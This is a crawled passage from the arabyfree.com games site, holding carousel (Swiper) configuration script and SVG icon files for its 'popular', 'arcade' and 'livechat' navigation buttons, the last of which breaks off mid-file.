        slidesPerColumn: 2,
        slidesPerColumnFill: 'row',
        direction: 'horizontal',
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 7,
                spaceBetween: 20,
                slidesPerColumn: 2,
            },
            1280: {
                slidesPerView: 5,
                spaceBetween: 20,
                slidesPerColumn: 2,
            }
        },
        autoplay: {
            delay: 2000,
        },
        navigation: {
            nextEl: ".navigation-next--popular",
            prevEl: ".navigation-prev--popular",
        },
    });
</script>
</custom-script>

<script type="text/javascript">
	var swiper = new Swiper('.mobile-category-swiper', {
		slidesPerView: 4,
		spaceBetween: 10,
        slidesPerGroup: 4,
        loopFillGroupWithBlank: true,
		navigation: {
            nextEl: ".navigation-next--category",
            prevEl: ".navigation-prev--category",
		},
	});
</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/popular.svg
body_size: 1680
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3893)">
<g style="mix-blend-mode:multiply">
<path d="M67.288 30.8236C49.6732 20.6539 31.4926 20.6539 13.8823 30.8236C5.06582 35.8881 0.662109 41.0567 0.662109 46.2117C0.662109 51.3667 5.06582 56.5443 13.8732 61.6315C31.4881 71.8012 49.6687 71.8012 67.279 61.6315C76.0819 56.5579 80.4992 51.3893 80.4992 46.2117C80.4992 41.034 76.0819 35.8881 67.288 30.8236Z" fill="#949494"/>
</g>
<path d="M67.2655 53.9916C49.6145 64.1342 31.452 64.1071 13.8598 53.9057C5.0478 48.805 0.653145 43.6318 0.662197 38.4678V46.1618C0.639567 51.3259 5.02517 56.499 13.8371 61.5997C31.4384 71.7966 49.619 71.8283 67.2429 61.6857C76.0593 56.6122 80.4721 51.4526 80.4812 46.2976V38.6036C80.4947 43.7586 76.082 48.9272 67.2655 53.9916Z" fill="url(#paint0_linear_3165_3893)"/>
<path d="M67.1531 24.4328C49.5518 14.2314 31.3712 14.2042 13.7473 24.3468C4.92182 29.4203 0.5 34.5799 0.5 39.7485C0.5 44.9171 4.88561 50.0902 13.6885 55.1909C31.2898 65.3878 49.4704 65.4194 67.0943 55.2769C75.9107 50.2079 80.3235 45.0438 80.3325 39.8888C80.3416 34.7338 75.9515 29.5335 67.1531 24.4328Z" fill="#37384F"/>
<path d="M58.3637 31.1133L48.7869 36.6394C47.3838 37.4496 46.4832 40.1651 46.8181 42.6L47.7233 49.3618C47.9586 51.0907 47.5875 51.7876 47.2345 52.0773L56.8113 46.5512C57.1643 46.2706 57.5354 45.5781 57.3001 43.8356L56.3949 37.0739C56.06 34.6344 56.9606 31.9234 58.3637 31.1133Z" fill="url(#paint1_linear_3165_3893)"/>
<path d="M35.295 7.19393L29.8639 4.97624C28.8546 4.55985 28.2391 4.61869 27.8634 4.83593L18.3047 10.3575C18.6803 10.1403 19.2959 10.086 20.3051 10.5024L25.7362 12.7201C26.3897 12.9859 27.0939 13.1035 27.7983 13.0643C28.5027 13.0252 29.1896 12.8303 29.8096 12.4938L39.3819 6.96764C38.76 7.30596 38.0707 7.50178 37.3639 7.54092C36.657 7.58006 35.9503 7.46153 35.295 7.19393Z" fill="url(#paint2_linear_3165_3893)"/>
<path d="M18.8303 14.8877C17.5359 12.6836 17.6264 11.5114 17.7939 11.009C17.878 10.7385 18.0584 10.5083 18.3008 10.3618C18.6764 10.1445 19.2919 10.0902 20.3012 10.5066L25.7323 12.7243C26.3858 12.9898 27.0901 13.1072 27.7944 13.0681C28.4987 13.029 29.1855 12.8343 29.8056 12.498C30.2914 12.2301 30.6975 11.8381 30.9824 11.362L33.4037 7.09407C33.584 6.74053 33.856 6.44196 34.1912 6.22962C34.4401 6.09987 34.7193 6.03939 34.9996 6.05452C35.2798 6.06965 35.5509 6.15983 35.7844 6.31562C36.332 6.63243 37.3684 7.51046 38.1695 9.84583L40.5909 16.9108C41.4734 19.4815 43.8812 22.8986 45.8545 24.3649L51.2856 28.3975C53.096 29.7327 53.6255 31.1131 53.793 31.801C53.9604 32.489 54.0509 33.7381 52.8154 34.4532L52.7565 34.4849L48.8371 36.6347H48.7964C47.3933 37.4448 46.4927 40.1604 46.8276 42.5953L47.7328 49.357C47.9681 51.0859 47.597 51.7829 47.244 52.0726C47.2068 52.1026 47.1675 52.1299 47.1263 52.154C46.7461 52.3758 46.2211 52.3079 45.6327 51.964C44.9611 51.5366 44.366 50.9997 43.8722 50.3754L39.043 44.6365C38.1181 43.5694 37.0232 42.6626 35.8025 41.9526C34.8266 41.3242 33.7066 40.955 32.5483 40.88L27.7056 41.0248C27.0878 41.0428 26.4776 40.8859 25.945 40.5722C25.2511 40.1549 24.6918 39.547 24.3338 38.8207C23.8244 37.8122 23.6545 36.666 23.8495 35.553L24.7547 29.8594C25.0896 27.7865 24.1709 23.9757 22.7452 21.5544L18.8303 14.8877Z" fill="#FFCD00"/>
<path d="M63.3558 26.2569C63.1883 25.5599 62.6361 24.1841 60.8439 22.8535L55.4128 18.8209C53.4531 17.3499 51.0498 13.9374 50.1718 11.3622L47.7504 4.30174C46.9493 1.96637 45.9129 1.08835 45.3653 0.771534C45.1313 0.614893 44.8594 0.524233 44.5783 0.5091C44.2971 0.493966 44.017 0.55492 43.7676 0.685542L34.1953 6.21168C34.4442 6.08193 34.7234 6.02145 35.0036 6.03658C35.2839 6.05171 35.555 6.14188 35.7884 6.29767C36.3361 6.61449 37.3725 7.49251 38.1736 9.82788L40.595 16.8928C41.4775 19.4635 43.8853 22.8761 45.8586 24.347L51.2897 28.3796C53.1 29.7147 53.6296 31.0951 53.797 31.7831C53.9645 32.471 54.055 33.7202 52.8194 34.4353L62.3963 28.9091C63.6137 28.194 63.5232 26.9449 63.3558 26.2569Z" fill="url(#paint3_linear_3165_3893)"/>
<path d="M42.021 31.6475C42.021 35.6213 39.233 37.2325 35.7888 35.2683C32.3446 33.304 29.5566 28.4251 29.5566 24.4468C29.5566 20.4685 32.3446 18.8618 35.8024 20.8668C39.2602 22.8718 42.021 27.6557 42.021 31.6475Z" fill="url(#paint4_radial_3165_3893)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3893" x1="0.648619" y1="53.8694" x2="80.4993" y2="53.8694" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3893" x1="49.6604" y1="36.137" x2="55.9559" y2="47.0445" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFAF00"/>
<stop offset="0.6" stop-color="#FFCD10"/>
<stop offset="1" stop-color="#FFE31C"/>
</linearGradient>
<linearGradient id="paint2_linear_3165_3893" x1="26.9401" y1="5.36999" x2="30.7419" y2="11.9552" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE31C"/>
<stop offset="0.35" stop-color="#FFD111"/>
<stop offset="1" stop-color="#FFB300"/>
</linearGradient>
<linearGradient id="paint3_linear_3165_3893" x1="40.8529" y1="2.36918" x2="57.7255" y2="31.593" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCF00"/>
<stop offset="0.21" stop-color="#FFDC10"/>
<stop offset="0.39" stop-color="#FFE116"/>
<stop offset="0.61" stop-color="#FFDB12"/>
<stop offset="0.9" stop-color="#FFCA05"/>
<stop offset="1" stop-color="#FFC300"/>
</linearGradient>
<radialGradient id="paint4_radial_3165_3893" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(39.1063 33.209) scale(14.4331)">
<stop stop-color="#FFE32E"/>
<stop offset="0.23" stop-color="#FFDD29"/>
<stop offset="0.54" stop-color="#FFCB1C"/>
<stop offset="0.9" stop-color="#FFAF07"/>
<stop offset="1" stop-color="#FFA600"/>
</radialGradient>
<clipPath id="clip0_3165_3893">
<rect width="80" height="68.7712" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/arcade.svg
body_size: 556
content:
<svg width="80" height="70" viewBox="0 0 80 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_2)">
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#949494"/>
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#2E2E2E"/>
<path d="M66.7574 53.9683C49.1156 64.1724 30.8844 64.1724 13.2426 53.9683C4.39909 48.889 0 43.7189 0 38.5488V46.2586C0 51.4286 4.39909 56.5987 13.2426 61.6781C30.8844 71.8822 49.1156 71.8822 66.7574 61.6781C75.6009 56.5987 80 51.3833 80 46.2132V38.5488C80 43.7189 75.6009 48.889 66.7574 53.9683Z" fill="url(#paint0_linear_3161_2)"/>
<path d="M66.7574 23.1291C49.1156 12.9251 30.8844 12.9251 13.2426 23.1291C4.39909 28.2085 0 33.3786 0 38.594C0 43.8094 4.39909 48.9341 13.2426 54.0135C30.8844 64.2176 49.1156 64.2176 66.7574 54.0135C75.6009 48.9341 80 43.7641 80 38.594C80 33.4239 75.6009 28.2085 66.7574 23.1291Z" fill="#612E00"/>
<path d="M58.0059 40.6353L61.9061 38.3677V36.1455L58.0059 38.3677V40.6353Z" fill="#363636"/>
<path d="M56.0547 39.5015L58.0048 40.6353V38.3677L56.0547 37.2793V39.5015Z" fill="#1C1C1C"/>
<path d="M39.2754 51.4741L43.1756 49.2065V46.939L39.2754 49.2065V51.4741Z" fill="#363636"/>
<path d="M35.375 49.2065L39.2752 51.4741V49.2065L35.375 46.939V49.2065Z" fill="#1C1C1C"/>
<path d="M20.5 40.6353L24.4002 38.3677V36.1455L20.5 38.3677V40.6353Z" fill="#363636"/>
<path d="M16.5996 38.3677L20.4998 40.6353V38.3677L16.5996 36.1455V38.3677Z" fill="#1C1C1C"/>
<path d="M16.5996 31.3834L39.2753 44.4447L61.9057 31.3834L39.2753 18.2769L16.5996 31.3834Z" fill="#545454"/>
<path d="M16.5996 36.1452L39.2753 49.2064V44.4445L16.5996 31.3833V36.1452Z" fill="#1C1C1C"/>
<path d="M39.2754 49.2064L61.9058 36.1452V31.3833L39.2754 44.4445V49.2064Z" fill="#363636"/>
<path d="M28.0273 30.5672L39.2745 37.0525L50.5217 30.5672L39.2745 24.0366L28.0273 30.5672Z" fill="#B0B0B0"/>
<path d="M28.0273 32.9252L39.2745 39.4104V37.0522L28.0273 30.5669V32.9252Z" fill="#1C1C1C"/>
<path d="M39.2754 39.4104L50.5226 32.9252V30.5669L39.2754 37.0522V39.4104Z" fill="#363636"/>
<path d="M36.6445 31.0658H41.86V7.57373H36.6445V31.0658Z" fill="#1C1C1C"/>
<path d="M41.0897 29.9773C40.092 29.3878 38.414 29.3878 37.4163 29.9773C36.4185 30.5669 36.4185 31.5193 37.4163 32.1089C38.414 32.6984 40.092 32.6984 41.0897 32.1089C42.1328 31.5193 42.1328 30.5669 41.0897 29.9773Z" fill="#1C1C1C"/>
<path d="M54.1055 34.3765L58.0057 32.1543V29.8867L54.1055 32.1543V34.3765Z" fill="#1E7BD6"/>
<path d="M52.1543 33.2427L54.1044 34.3765V32.1543L52.1543 31.0205V33.2427Z" fill="#1E7BD6"/>
<path d="M52.1543 31.0205L54.1044 32.1543L58.0046 29.8867L56.0545 28.7529L52.1543 31.0205Z" fill="#3B97F5"/>
<path d="M45.1249 4.76221C44.2632 7.16584 41.9503 8.93454 39.2292 8.93454C36.5081 8.93454 34.1952 7.21119 33.3335 4.76221C33.1068 5.39713 32.9707 6.12275 32.9707 6.84838C32.9707 10.2951 35.7825 13.1069 39.2292 13.1069C42.6759 13.1069 45.4877 10.2951 45.4877 6.84838C45.4877 6.0774 45.3517 5.39713 45.1249 4.76221Z" fill="#C62A33"/>
<path d="M39.2746 8.8891C41.9957 8.8891 44.3086 7.16575 45.1703 4.71677C44.3086 2.31314 41.9957 0.544434 39.2746 0.544434C36.5535 0.544434 34.2406 2.26779 33.3789 4.71677C34.2406 7.16575 36.5535 8.8891 39.2746 8.8891Z" fill="#F44444"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_2" x1="0" y1="53.9513" x2="80" y2="53.9513" gradientUnits="userSpaceOnUse">
<stop stop-color="#734000"/>
<stop offset="0.1" stop-color="#784300"/>
<stop offset="0.3" stop-color="#7B4500"/>
<stop offset="0.55" stop-color="#6B3500"/>
<stop offset="0.74" stop-color="#652F00"/>
<stop offset="1" stop-color="#3B0800"/>
</linearGradient>
<clipPath id="clip0_3161_2">
<rect width="80" height="69.3424" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/livechat.svg
body_size: 5571
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3182)">
<path d="M67.2195 30.9588C49.5878 20.7605 31.3669 20.7605 13.7351 30.9588C4.8966 36.0353 0.5 41.2024 0.5 46.4149C0.5 51.6273 4.8966 56.7491 13.7351 61.871C31.3669 72.0693 49.5878 72.0693 67.2195 61.871C76.0581 56.7945 80.4547 51.582 80.4547 46.4149C80.4547 41.2477 76.0581 36.0353 67.2195 30.9588Z" fill="#949494"/>
<path d="M67.2195 54.1202C49.5878 64.3185 31.3669 64.3185 13.7351 54.1202C4.8966 49.0438 0.5 43.8766 0.5 38.7095V46.4149C0.5 51.582 4.8966 56.7491 13.7351 61.8709C31.3669 72.0692 49.5878 72.0692 67.2195 61.8709C76.0581 56.7945 80.4547 51.582 80.4547 46.4149V38.7095C80.4547 43.8766 76.0581 49.0438 67.2195 54.1202Z" fill="url(#paint0_linear_3165_3182)"/>
<path d="M67.2195 23.2532C49.5878 13.0549 31.3669 13.0549 13.7351 23.2532C4.8966 28.3297 0.5 33.4968 0.5 38.7093C0.5 43.9218 4.8966 49.0436 13.7351 54.1654C31.3669 64.3637 49.5878 64.3637 67.2195 54.1654C76.0581 49.0889 80.4547 43.8764 80.4547 38.7093C80.4547 33.5422 76.0581 28.3297 67.2195 23.2532Z" fill="#FFDB32"/>
<path d="M63.6385 28.8287C50.4487 21.214 36.8056 21.214 23.6158 28.8287C16.9982 32.6361 13.6895 36.5341 13.6895 40.3868C13.6895 44.2395 16.9982 48.1375 23.6158 51.9449C36.8056 59.5596 50.4487 59.5596 63.6385 51.9449C70.256 48.1375 73.5195 44.2848 73.5195 40.3868C73.5195 36.4888 70.2107 32.6361 63.6385 28.8287Z" fill="#FFCC32"/>
<path d="M62.1423 32.6356C52.1706 26.8793 41.927 26.8793 31.9553 32.6356C26.9695 35.4912 24.4766 38.4373 24.4766 41.3382C24.4766 44.239 26.9695 47.1852 31.91 50.0407C41.8817 55.7971 52.1706 55.7971 62.1423 50.0407C67.1281 47.1852 69.621 44.239 69.621 41.3382C69.621 38.4373 67.1281 35.4912 62.1423 32.6356Z" fill="#FFDB32"/>
<mask id="mask0_3165_3182" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="15" width="81" height="47">
<path d="M67.2195 23.2532C49.5878 13.0549 31.3669 13.0549 13.7351 23.2532C4.8966 28.3297 0.5 33.4968 0.5 38.7093C0.5 43.9218 4.8966 49.0436 13.7351 54.1654C31.3669 64.3637 49.5878 64.3637 67.2195 54.1654C76.0581 49.0889 80.4547 43.8764 80.4547 38.7093C80.4547 33.5422 76.0581 28.3297 67.2195 23.2532Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3182)">
<path opacity="0.03" d="M61.5081 28.1486L70.1653 33.1345L81.1794 45.5991L85.1681 43.2874L84.2616 40.6585C84.6695 40.6585 85.0775 40.5679 85.4401 40.3413L89.4287 38.0296C90.2899 37.5311 90.8338 36.4432 90.8338 34.8568V21.4404C90.8338 18.3583 88.6582 14.5509 85.984 13.0098L65.5421 1.17979C64.1823 0.409251 63.0038 0.318599 62.0973 0.817183L58.1086 3.1288C57.2474 3.62738 56.6582 4.7152 56.6582 6.3016V19.718C56.6582 22.8002 58.8338 26.6076 61.5081 28.1486Z" fill="#FDFCF7"/>
<path opacity="0.06" d="M60.512 28.1486L69.1692 33.1345L80.138 45.5537L84.1267 43.2421L83.2202 40.6132C83.6281 40.6132 84.0361 40.5226 84.3987 40.2959L88.3873 37.9843C89.2485 37.4857 89.7924 36.3979 89.7924 34.8115V21.4404C89.7924 18.3583 87.6168 14.5509 84.9426 13.0098L64.546 1.17979C63.1862 0.409251 62.0077 0.318599 61.1012 0.817183L57.1125 3.1288C56.2513 3.62738 55.6621 4.7152 55.6621 6.3016V19.718C55.6621 22.8002 57.8377 26.6076 60.512 28.1486Z" fill="#FCF8F0"/>
<path opacity="0.09" d="M59.5143 28.1486L68.1715 33.1345L79.1404 45.5537L83.1291 43.2421L82.2225 40.6132C82.6305 40.6132 83.0384 40.5226 83.401 40.2959L87.3897 37.9843C88.2509 37.4857 88.7948 36.3979 88.7948 34.8115V21.4404C88.7948 18.3583 86.6191 14.5509 83.9449 13.0098L63.503 1.17979C62.1432 0.409251 60.9647 0.318599 60.0582 0.817183L56.0696 3.1288C55.2084 3.62738 54.6191 4.7152 54.6191 6.3016V19.718C54.6645 22.8002 56.8401 26.6076 59.5143 28.1486Z" fill="#FAF5E8"/>
<path opacity="0.12" d="M58.5163 28.1486L67.1735 33.1345L78.1423 45.5537L82.131 43.2421L81.2245 40.6132C81.6324 40.6132 82.0404 40.5226 82.403 40.2959L86.3916 37.9843C87.2528 37.4857 87.7967 36.3979 87.7967 34.8115V21.4404C87.7967 18.3583 85.6211 14.5509 82.9469 13.0098L62.5049 1.17979C61.1452 0.409251 59.9667 0.318599 59.0602 0.817183L55.0715 3.1288C54.2103 3.62738 53.6211 4.7152 53.6211 6.3016V19.718C53.6211 22.8002 55.8421 26.6076 58.5163 28.1486Z" fill="#F9F2E0"/>
<path opacity="0.15" d="M57.5202 28.1486L66.1774 33.1345L77.1462 45.5537L81.1349 43.2421L80.2284 40.6132C80.6363 40.6132 81.0443 40.5226 81.4069 40.2959L85.3955 37.9843C86.2567 37.4857 86.8006 36.3979 86.8006 34.8115V21.4404C86.8006 18.3583 84.625 14.5509 81.9508 13.0098L61.5089 1.17979C60.1491 0.409251 58.9706 0.318599 58.0641 0.817183L54.0754 3.1288C53.2142 3.62738 52.625 4.7152 52.625 6.3016V19.718C52.625 22.8002 54.8006 26.6076 57.5202 28.1486Z" fill="#F7EED8"/>
<path opacity="0.18" d="M56.4768 28.1486L65.134 33.1345L76.1029 45.5537L80.0915 43.2421L79.185 40.6132C79.593 40.6132 80.0009 40.5226 80.3635 40.2959L84.3522 37.9843C85.2134 37.4857 85.7573 36.3979 85.7573 34.8115V21.4404C85.7573 18.3583 83.5816 14.5509 80.9074 13.0098L60.5108 1.17979C59.151 0.409251 57.9272 0.318599 57.066 0.817183L53.0774 3.1288C52.2162 3.62738 51.627 4.7152 51.627 6.3016V19.718C51.627 22.8002 53.8026 26.6076 56.4768 28.1486Z" fill="#F6EBD1"/>
<path opacity="0.21" d="M55.4811 28.1486L64.1383 33.1345L75.1072 45.5537L79.0958 43.2421L78.1893 40.6132C78.5973 40.6132 79.0052 40.5226 79.3678 40.2959L83.4018 37.9843C84.263 37.4857 84.8069 36.3979 84.8069 34.8115V21.4404C84.8069 18.3583 82.6313 14.5509 79.957 13.0098L59.4698 1.17979C58.11 0.409251 56.8862 0.318599 56.025 0.817183L52.0364 3.1288C51.1752 3.62738 50.5859 4.7152 50.5859 6.3016V19.718C50.6313 22.8002 52.8069 26.6076 55.4811 28.1486Z" fill="#F4E8C9"/>
<path opacity="0.24" d="M54.4831 28.1486L63.1403 33.1345L74.1091 45.5537L78.0978 43.2421L77.1913 40.6132C77.5992 40.6132 78.0072 40.5226 78.3698 40.2959L82.3584 37.9843C83.2196 37.4857 83.7635 36.3979 83.7635 34.8115V21.4404C83.7635 18.3583 81.5879 14.5509 78.9137 13.0098L58.4717 1.17979C57.112 0.409251 55.8882 0.318599 55.027 0.817183L51.0383 3.1288C50.1771 3.62738 49.5879 4.7152 49.5879 6.3016V19.718C49.5879 22.8002 51.8089 26.6076 54.4831 28.1486Z" fill="#F3E5C1"/>
<path opacity="0.27" d="M53.485 28.1486L62.1423 33.1345L73.1111 45.5991L77.0998 43.2874L76.1932 40.6585C76.6012 40.6585 77.0091 40.5679 77.3717 40.3413C77.5983 40.2053 77.825 40.024 78.0063 39.8427C77.825 40.024 77.6437 40.2053 77.417 40.3413L81.4057 38.0296C82.2669 37.5311 82.8108 36.4432 82.8108 34.8568V21.4404C82.8108 18.3583 80.6352 14.5509 77.9609 13.0098L57.4737 1.17979C56.1139 0.409251 54.8901 0.318599 54.0289 0.817183L50.0403 3.1288C49.1791 3.62738 48.5898 4.7152 48.5898 6.3016V19.718C48.5898 22.8002 50.7655 26.6076 53.485 28.1486Z" fill="#F1E1B9"/>
<path opacity="0.3" d="M52.444 28.1486L61.1012 33.1345L72.1154 45.5991L76.1041 43.2874L75.1976 40.6585C75.6055 40.6585 76.0134 40.5679 76.376 40.3413L80.3647 38.0296C81.2259 37.5311 81.7698 36.4432 81.7698 34.8568V21.4404C81.7698 18.3583 79.5942 14.5509 76.9199 13.0098L56.478 1.17979C55.1182 0.409251 53.8944 0.318599 53.0332 0.817183L48.9993 3.1288C48.1381 3.62738 47.5488 4.7152 47.5488 6.3016V19.718C47.5942 22.8002 49.7698 26.6076 52.444 28.1486Z" fill="#F0DEB2"/>
<path opacity="0.33" d="M51.446 28.1486L60.1032 33.1345L71.072 45.5537L75.0607 43.2421L74.1542 40.6132C74.5621 40.6132 74.97 40.5226 75.3327 40.2959L79.3213 37.9843C80.1825 37.4857 80.7264 36.3979 80.7264 34.8115V21.4404C80.7264 18.3583 78.5508 14.5509 75.8766 13.0098L55.4346 1.17979C54.0749 0.409251 52.8511 0.318599 51.9899 0.817183L48.0012 3.1288C47.14 3.62738 46.5508 4.7152 46.5508 6.3016V19.718C46.5961 22.8002 48.7717 26.6076 51.446 28.1486Z" fill="#EEDBAA"/>
<path opacity="0.36" d="M50.4499 28.1486L59.1071 33.1345L70.0759 45.5537L74.0646 43.2421L73.1581 40.6132C73.566 40.6132 73.9739 40.5226 74.3366 40.2959L78.3252 37.9843C79.1864 37.4857 79.7303 36.3979 79.7303 34.8115V21.4404C79.7303 18.3583 77.5547 14.5509 74.8805 13.0098L54.4385 1.17979C53.0788 0.409251 51.855 0.318599 50.9938 0.817183L47.0051 3.1288C46.1439 3.62738 45.5547 4.7152 45.5547 6.3016V19.718C45.5547 22.8002 47.7756 26.6076 50.4499 28.1486Z" fill="#ECD7A2"/>
<path opacity="0.39" d="M49.4518 28.1486L58.109 33.1345L69.0779 45.5537L73.0666 43.2421L72.16 40.6132C72.568 40.6132 72.9759 40.5226 73.3385 40.2959L77.3272 37.9843C78.1884 37.4857 78.7323 36.3979 78.7323 34.8115V21.4404C78.7323 18.3583 76.5566 14.5509 73.8371 13.0098L53.4405 1.17979C52.0807 0.409251 50.8569 0.318599 49.9957 0.817183L46.0071 3.1288C45.1459 3.62738 44.5566 4.7152 44.5566 6.3016V19.718C44.5566 22.8002 46.7323 26.6076 49.4518 28.1486Z" fill="#EBD49B"/>
<path opacity="0.42" d="M48.4538 28.1486L57.111 33.1345L68.0798 45.5537L72.0685 43.2421L71.162 40.6132C71.5699 40.6132 71.9779 40.5226 72.3405 40.2959L76.3291 37.9843C77.1903 37.4857 77.7342 36.3979 77.7342 34.8115V21.4404C77.7342 18.3583 75.5586 14.5509 72.8844 13.0098L52.4424 1.17979C51.0827 0.409251 49.8589 0.318599 48.9977 0.817183L45.009 3.1288C44.1025 3.62738 43.5586 4.7152 43.5586 6.3016V19.718C43.5586 22.8002 45.7342 26.6076 48.4538 28.1486Z" fill="#E9D193"/>
<path opacity="0.45" d="M47.4128 28.1486L56.07 33.1345L67.0388 45.5537L71.0275 43.2421L70.121 40.6132C70.5289 40.6132 70.9368 40.5226 71.2994 40.2959L75.2881 37.9843C76.1493 37.4857 76.6932 36.3979 76.6932 34.8115V21.4404C76.6932 18.3583 74.5176 14.5509 71.8434 13.0098L51.4014 1.17979C50.0417 0.409251 48.8179 0.318599 47.9567 0.817183L43.968 3.1288C43.1068 3.62738 42.5176 4.7152 42.5176 6.3016V19.718C42.5629 22.8002 44.7385 26.6076 47.4128 28.1486Z" fill="#E8CD8B"/>
<path opacity="0.48" d="M46.4147 28.1486L55.0719 33.1345L66.0408 45.5537L70.0294 43.2421L69.1229 40.6132C69.5309 40.6132 69.9388 40.5226 70.3014 40.2959L74.3354 37.9843C75.1966 37.4857 75.7405 36.3979 75.7405 34.8115V21.4404C75.7405 18.3583 73.5649 14.5509 70.8906 13.0098L50.4034 1.17979C49.0436 0.409251 47.8198 0.318599 46.9586 0.817183L42.97 3.1288C42.1088 3.62738 41.5195 4.7152 41.5195 6.3016V19.718C41.5649 22.8002 43.7405 26.6076 46.4147 28.1486Z" fill="#E6CA83"/>
<path opacity="0.52" d="M45.4186 28.1486L54.0758 33.1345L65.0447 45.5537L69.0334 43.2421L68.1268 40.6132C68.5348 40.6132 68.9427 40.5226 69.3053 40.2959L73.294 37.9843C74.1552 37.4857 74.6991 36.3979 74.6991 34.8115V21.4404C74.6991 18.3583 72.5234 14.5509 69.8492 13.0098L49.4073 1.17979C48.0475 0.409251 46.8237 0.318599 45.9625 0.817183L41.9739 3.1288C41.1127 3.62738 40.5234 4.7152 40.5234 6.3016V19.718C40.5234 22.8002 42.7444 26.6076 45.4186 28.1486Z" fill="#E5C77C"/>
<path opacity="0.55" d="M44.4206 28.1486L53.0778 33.1345L64.0466 45.5537L68.0353 43.2874L67.1288 40.6585C67.5367 40.6585 67.9447 40.5679 68.3073 40.3413C68.5339 40.2053 68.7605 40.024 68.9418 39.8427C68.7605 40.024 68.5792 40.2053 68.3526 40.3413L72.3413 38.0296C73.2024 37.5311 73.7464 36.4432 73.7464 34.8568V21.4404C73.7464 18.3583 71.5707 14.5509 68.8965 13.0098L48.4092 1.17979C47.0495 0.409251 45.8257 0.318599 44.9645 0.817183L40.9758 3.1288C40.1146 3.62738 39.5254 4.7152 39.5254 6.3016V19.718C39.5254 22.8002 41.701 26.6076 44.4206 28.1486Z" fill="#E3C474"/>
<path opacity="0.58" d="M43.3776 28.1486L52.0348 33.1345L63.049 45.5991L67.0377 43.2874L66.1311 40.6585C66.5391 40.6585 66.947 40.5679 67.3096 40.3413L71.2983 38.0296C72.1595 37.5311 72.7034 36.4432 72.7034 34.8568V21.4404C72.7034 18.3583 70.5277 14.5509 67.8535 13.0098L47.3663 1.17979C46.0065 0.409251 44.7827 0.318599 43.9215 0.817183L39.9328 3.1288C39.0717 3.62738 38.4824 4.7152 38.4824 6.3016V19.718C38.5277 22.8002 40.7034 26.6076 43.3776 28.1486Z" fill="#E2C06C"/>
<path opacity="0.61" d="M42.3815 28.1486L51.0387 33.1345L62.0076 45.5537L65.9962 43.2421L65.0897 40.6132C65.4977 40.6132 65.9056 40.5226 66.2682 40.2959L70.2569 37.9843C71.1181 37.4857 71.662 36.3979 71.662 34.8115V21.4404C71.662 18.3583 69.4863 14.5509 66.8121 13.0098L46.3702 1.17979C45.0104 0.409251 43.7866 0.318599 42.9254 0.817183L38.9368 3.1288C38.0756 3.62738 37.4863 4.7152 37.4863 6.3016V19.718C37.5317 22.8002 39.7073 26.6076 42.3815 28.1486Z" fill="#E0BD64"/>
<path opacity="0.64" d="M41.3835 28.1484L50.0407 33.1342L61.0095 45.5535L64.9982 43.2419L64.0917 40.613C64.4996 40.613 64.9075 40.5223 65.2701 40.2957L69.2588 37.9841C70.12 37.4855 70.6639 36.3977 70.6639 34.8113V21.4402C70.6639 18.358 68.4883 14.5507 65.8141 13.0096L45.3721 1.17956C44.0124 0.409023 42.8339 0.318372 41.9274 0.862281L37.9387 3.1739C37.0775 3.67248 36.4883 4.7603 36.4883 6.3467V19.7631C36.4883 22.8 38.7092 26.6073 41.3835 28.1484Z" fill="#DFBA5D"/>
<path opacity="0.67" d="M40.3874 28.1486L49.0446 33.1345L60.0134 45.5991L64.0021 43.2874L63.0956 40.6585C63.5035 40.6585 63.9114 40.5679 64.2741 40.3413L68.2627 38.0296C69.1239 37.5311 69.6678 36.4432 69.6678 34.8568V21.4404C69.6678 18.3583 67.5375 14.5509 64.818 13.0098L44.376 1.17979C43.0163 0.409251 41.7925 0.318599 40.9313 0.817183L36.9426 3.1288C36.0814 3.62738 35.4922 4.7152 35.4922 6.3016V19.718C35.4922 22.8002 37.6678 26.6076 40.3874 28.1486Z" fill="#DDB655"/>
